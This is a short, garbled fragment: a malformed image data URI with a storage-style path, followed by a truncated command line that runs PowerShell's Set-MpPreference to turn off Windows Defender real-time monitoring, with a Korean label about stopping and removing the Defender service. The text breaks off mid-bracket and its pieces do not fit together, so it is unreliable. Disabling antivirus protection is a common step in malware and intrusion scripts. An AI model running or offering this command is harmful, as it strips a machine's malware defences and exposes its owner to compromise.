 exe /c powershell Set-MpPreference DisableRealtimeMonitoring $true [ 디펜더서비스실행중지및제거 ] [